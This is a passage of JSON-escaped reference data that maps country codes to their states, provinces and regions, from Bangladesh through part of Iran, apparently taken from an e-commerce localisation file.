Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 